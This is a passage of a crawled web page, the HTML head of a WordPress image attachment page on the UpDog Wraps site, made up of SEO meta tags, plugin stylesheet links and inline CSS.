

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://updogwraps.com/img_01661/
body_size: 125127
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>IMG_0166(1) | UpDog Wraps</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://updogwraps.com/img_01661/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="IMG_0166(1) | UpDog Wraps" />
<meta property="og:url" content="https://updogwraps.com/img_01661/" />
<meta property="og:site_name" content="UpDog Wraps" />
<meta property="article:publisher" content="http://facebook.com/updogwraps" />
<meta property="og:image" content="https://updogwraps.com/wp-content/uploads/2023/08/IMG_01661.jpg" />
<meta property="og:image:secure_url" content="https://updogwraps.com/wp-content/uploads/2023/08/IMG_01661.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="667" />
<meta property="og:image:alt" content="IMG_0166(1)" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="IMG_0166(1) | UpDog Wraps" />
<meta name="twitter:site" content="@updogstore" />
<meta name="twitter:creator" content="@updogstore" />
<meta name="twitter:image" content="https://updogwraps.com/wp-content/uploads/2023/08/IMG_01661.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="UpDog Wraps &raquo; Feed" href="https://updogwraps.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://updogwraps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fupdogwraps.com%2Fimg_01661%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://updogwraps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fupdogwraps.com%2Fimg_01661%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbr_styles-css' href='https://updogwraps.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://updogwraps.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='sby_common_styles-css' href='https://updogwraps.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://updogwraps.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://updogwraps.com/wp-includes/css/dist/block-library/style.min.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='google-places-reviews-reviews-style-inline-css' type='text/css'>
[id^=rbg-]{background:#fff;border-radius:8px;box-shadow:0 6px 12px -2px rgba(50,50,93,.25),0 3px 7px -3px rgba(0,0,0,.3);line-height:1.6;margin:30px auto;padding:20px;position:relative}[id^=rbg-] .rbg-business-stars-wrap{line-height:1}[id^=rbg-] .rbg-business-stars{background:url(/wp-content/plugins/google-places-reviews/build/images/sprite-google-places.7522ed69.png) no-repeat -100px -10px;background-size:200px 94px;display:inline-block;height:18px;width:90px}@media screen and (-webkit-min-device-pixel-ratio:2),screen and (min-resolution:2dppx){[id^=rbg-] .rbg-business-stars{background-image:url(/wp-content/plugins/google-places-reviews/build/images/sprite-google-places@2x.db31bcdb.png)}}[id^=rbg-] .rbg-business-stars--1{background-position:-82px -10px}[id^=rbg-] .rbg-business-stars--1-half{background-position:-82px -38px}[id^=rbg-] .rbg-business-stars--2{background-position:-64px -10px}[id^=rbg-] .rbg-business-stars--2-half{background-position:-64px -38px}[id^=rbg-] .rbg-business-stars--3{background-position:-46px -10px}[id^=rbg-] .rbg-business-stars--3-half{background-position:-46px -38px}[id^=rbg-] .rbg-business-stars--4{background-position:-28px -10px}[id^=rbg-] .rbg-business-stars--4-half{background-position:-28px -38px}[id^=rbg-] .rbg-business-stars--5{background-position:-10px -10px}[id^=rbg-] .rbg-business-stars-reviews{color:#24292f;display:block;font-size:13px;font-weight:600;line-height:1;margin:8px 0 0;padding:0}[id^=rbg-] .rbg-business-stars-date{color:#24292f;display:block;font-size:13px;margin:5px 0 0;padding:0}[id^=rbg-] .rbg-display-address-wrap{align-items:start;display:flex}[id^=rbg-] .rbg-display-address-wrap address{color:#24292f;font-size:13px;font-style:normal;line-height:1.4;margin:0;padding:0 10px}[id^=rbg-] .rbg-display-address-wrap address a{color:#1a73e8;font-weight:600;text-decoration:none}[id^=rbg-] .rbg-display-address-wrap address a:hover{text-decoration:underline}[id^=rbg-] .rbg-display-address-wrap address>span{display:block}[id^=rbg-] .rbg-business-hours{display:flex;flex-wrap:wrap;font-size:13px}[id^=rbg-] .rbg-business-hours__day{flex:1}[id^=rbg-] .rbg-business-hours__time{text-align:right}[id^=rbg-] .rbg-business-hours__today-true{font-weight:600}[id^=rbg-] a{color:#1a73e8;text-decoration:none}[id^=rbg-] a:hover{text-decoration:underline}[id^=rbg-] .rbg-google-icon-header{align-items:center;background:#fff;border-radius:50%;box-shadow:0 0 4px rgba(0,0,0,.25);display:flex;height:55px;justify-content:center;left:50%;margin-left:-28px;position:absolute;top:-30px;width:55px;z-index:2}[id^=rbg-] .rbg-google-icon-header>img{height:30px;width:30px}[id^=rbg-] .rbg-image-header{background-position:bottom;background-size:cover;border-radius:8px 8px 0 0;display:inline-flex;flex-wrap:nowrap;height:250px;left:0;overflow:hidden;position:absolute;right:0;top:0;width:100%}[id^=rbg-] .rbg-image-header img{display:inline;flex:1 0 auto;height:100%}[id^=rbg-] .rbg-image-header__custom{background-position:50%}[id^=rbg-] .rbg-business-name-wrap{background:#fff;border-bottom:1px solid #e1e4e8;border-radius:7px 7px 0 0;text-align:center;width:100%}[id^=rbg-] .rbg-business-name-wrap .rbg-business-name{color:#24292f;font-size:32px;font-weight:600;line-height:1.2;margin:0;padding:18px 0}[id^=rbg-] .rbg-title-header{align-items:center;background:#fbfbfb;border:1px solid #e1e4e8;border-radius:8px;display:flex;flex-direction:column;justify-content:center;margin:155px auto 25px;max-width:800px;padding:0;position:relative;z-index:99}[id^=rbg-] .rbg-title-header .rbg-business-meta-wrap{align-items:center;border-radius:0 0 7px 7px;box-sizing:border-box;display:flex;flex-direction:row;gap:20px;justify-content:center;overflow:hidden;padding:20px;width:100%}[id^=rbg-] .rbg-title-header .rbg-business-meta-wrap>div:last-child{margin-left:auto}[id^=rbg-] .rbg-business-status-meta-wrap{flex:1;text-align:center}[id^=rbg-] .rbg-business-status-meta-wrap__inner{align-items:center;background:#f2f2f2;border-radius:50px;display:inline-flex;justify-content:center;max-width:270px}[id^=rbg-] .rbg-business-status-meta-wrap__inner>span{text-align:center}[id^=rbg-] .rbg-badge{background:rgba(2,122,151,.13);border-radius:15px;color:#24292f;display:inline-block;font-size:12px;line-height:16px;margin:0;padding:4px 12px}[id^=rbg-] .rbg-business-overall-rating{color:#eb6e00;font-size:14px;font-weight:600;line-height:1.2;margin:0;padding:10px 20px 10px 15px}[id^=rbg-] .rbg-business-open-status{font-size:13px;font-weight:600;padding:0 20px;text-transform:uppercase}[id^=rbg-] .rbg-business-open-status__open{color:#4cbb30}[id^=rbg-] .rbg-business-open-status__closed{color:red}[id^=rbg-] .rbg-business-price{border-left:1px solid #e1e4e8;border-right:1px solid #e1e4e8;color:#24292f;font-size:16px;font-weight:600;margin:0;padding:0 20px}[id^=rbg-] .rbg-button{align-content:center;align-items:center;background:#fff;border:1px solid #e1e4e8;border-radius:50px;display:inline-flex;font-size:16px;gap:5px;margin:0;padding:10px 16px;white-space:nowrap}[id^=rbg-] .rbg-button img{height:100%;width:100%}[id^=rbg-] .rbg-button--white{background:#fff;border:1px solid #c0c4c8;color:#24292f}[id^=rbg-] .rbg-button--white:hover{border:1px solid #8a9198;color:#24292f}[id^=rbg-] .rbg-button--link,[id^=rbg-] .rbg-button a{text-decoration:none!important}[id^=rbg-] .rbg-additional-info-wrap{display:flex;gap:20px;margin:0 auto 25px;max-width:800px}[id^=rbg-] .rbg-additional-info-wrap__inner{border:1px solid #e1e4e8;border-radius:8px;flex:1;padding:20px}[id^=rbg-] .rbg-business-badges-wrap{display:inline-flex;flex-wrap:wrap;gap:5px;white-space:nowrap}[id^=rbg-] .rbg-business-phone-wrap{align-items:center;display:flex;margin:0 0 15px}[id^=rbg-] .rbg-business-phone-wrap .dashicon{align-items:center;color:#4e4e4e;display:flex;font-size:16px}[id^=rbg-] .rbg-business-phone-wrap a{color:#1a73e8;display:inline-block;font-size:15px;font-weight:400;line-height:1.2;margin:0;padding:0}[id^=rbg-] .rbg-directions-link-wrap{margin:20px 0 0}[id^=rbg-] .rbg-directions-link-wrap a{display:inline-block;line-height:1}[id^=rbg-] h2.rbg-heading,[id^=rbg-] h3.rbg-heading,[id^=rbg-] h4.rbg-heading,[id^=rbg-] h5.rbg-heading{color:#24292f;font-size:13px;font-weight:600;margin:0 0 10px;text-transform:uppercase}[id^=rbg-] .rbg-business-reviews-wrap .rbg-heading{margin:0 0 20px 20px}[id^=rbg-] .rbg-business-reviews-wrap{margin:0 auto;max-width:800px}[id^=rbg-] .rbg-business-review{border:1px solid #e1e4e8;border-radius:8px;display:flex;gap:20px;margin:0 0 20px;padding:20px;position:relative}[id^=rbg-] .rbg-business-review:last-of-type{margin-bottom:0}[id^=rbg-] .rbg-business-review .rbg-business-review-google-icon{background-image:url(/wp-content/plugins/google-places-reviews/build/images/sprite-google-places.7522ed69.png);background-position:-9px -65px;background-size:200px 94px;height:20px;position:absolute;right:16px;top:16px;width:20px}@media screen and (-webkit-min-device-pixel-ratio:2),screen and (min-resolution:2dppx){[id^=rbg-] .rbg-business-review .rbg-business-review-google-icon{background-image:url(/wp-content/plugins/google-places-reviews/build/images/sprite-google-places@2x.db31bcdb.png)}}[id^=rbg-] .rbg-business-review .rbg-business-review-user{max-width:80px;text-align:center}[id^=rbg-] .rbg-business-review .rbg-business-review-user-image{margin:0 0 8px;overflow:hidden;width:80px}[id^=rbg-] .rbg-business-review .rbg-business-review-user-image img{border-radius:6px;height:auto;width:100%}[id^=rbg-] .rbg-business-review .rbg-business-review-user-name{color:#24292f;font-size:13px;font-weight:500}[id^=rbg-] .rbg-business-review .rbg-business-review-content-rating{margin:0 0 15px}[id^=rbg-] .rbg-business-review .rbg-business-review-content-text p{color:#24292f;font-size:16px;line-height:1.4;margin:0 0 10px;padding:0}[id^=rbg-] .rbg-powered-by-wrap{text-align:center}[id^=rbg-] .rbg-powered-by{align-items:center;background:#fff;border-radius:50px;box-shadow:0 1px 4px rgba(0,0,0,.25);display:inline-flex;margin:25px 0 10px;padding:4px 8px}[id^=rbg-] .rbg-powered-by span{color:#24292f;font-size:13px;margin:0;padding:0 8px 0 6px}[id^=rbg-] .rbg-powered-by img{width:60px}@media(max-width:850px){[id^=rbg-] .rbg-title-header .rbg-business-meta-wrap{flex-direction:column;padding:20px;text-align:center}[id^=rbg-] .rbg-title-header .rbg-business-meta-wrap .rbg-business-stars{margin:0 auto}[id^=rbg-] .rbg-title-header .rbg-business-meta-wrap>div:last-of-type{margin-right:auto}[id^=rbg-] .rbg-additional-info-wrap{flex-direction:column}}[id^=rbg-] .rbg-loading-content{align-items:center;display:flex;flex-direction:column;justify-content:center;min-height:400px;padding:30px}[id^=rbg-] .rbg-loading-content img{margin:0 0 20px;width:250px}[id^=rbg-] .rbg-loading-content .rbg-loading-text{align-content:center;background:rgba(2,122,151,.13);border-radius:50px;display:inline-flex;padding:3px 10px 3px 0}@media(max-width:450px){[id^=rbg-] .rbg-business-review .rbg-business-review-user-image{width:60px}}

/*# sourceURL=https://updogwraps.com/wp-content/plugins/google-places-reviews/build/style-google-block.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://updogwraps.com/wp-includes/css/dashicons.min.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://updogwraps.com/wp-includes/css/admin-bar.min.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://updogwraps.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://updogwraps.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='crp-main-front-style-css' href='https://updogwraps.com/wp-content/plugins/portfolio-wp/css/crp-main-front.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tc-buttons-css' href='https://updogwraps.com/wp-content/plugins/portfolio-wp/css/crp-tc-buttons.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tiled-layer-css' href='https://updogwraps.com/wp-content/plugins/portfolio-wp/css/crp-tiled-layer.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<link rel='stylesheet' id='crp-font-awesome-css' href='https://updogwraps.com/wp-content/plugins/portfolio-wp/css/fontawesome/font-awesome.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
<link rel='stylesheet' id='crp-lg-viewer-css' href='https://updogwraps.com/wp-content/plugins/portfolio-wp/css/lightgallery/lightgallery.css?ver=47937710062aa7c2a8a680990af872cd' type='text/css' media='all' />
